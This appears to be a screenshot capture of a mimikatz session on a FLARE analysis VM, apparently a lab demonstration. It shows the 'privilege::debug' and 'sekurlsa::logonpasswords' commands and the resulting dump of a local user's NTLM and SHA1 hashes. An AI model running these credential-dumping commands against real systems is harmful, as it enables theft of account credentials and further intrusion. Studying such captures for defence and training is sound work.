 FLARE Sat 08/06/2022 11:40:04.12
C:\Users\flare\Downloads\mimikatz-master\x64+>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 25061248 (00000000:017e6780)
Session           : Interactive from 2
User Name         : flare
Domain            : DESKTOP-HNMD9G6
Logon Server      : DESKTOP-HNMD9G6
Logon Time        : 8/6/2022 11:36:49 AM
SID               : S-1-5-21-2298881373-2359326516-1561716855-1000
        msv :
         [00000003] Primary
         * Username : flare
         * Domain   : DESKTOP HNMD9G6
         * NTLM     : 4eb0bb4f55b0b9546e70a1c51ed2d5d7
         * SHA1     : c44ee7da4bafd211025586a158d1b4f3dce851a7
        tspkg :
        wdigest :
         * Username : flare
         * Domain   : DESKTOP-HNMD9G6
         * Password : (null)
        kerberos :
         * Username : flare
         * Domain   : DESKTOP-HNMD9G6
         * Password : (null)
        ssp :   KO
        credman :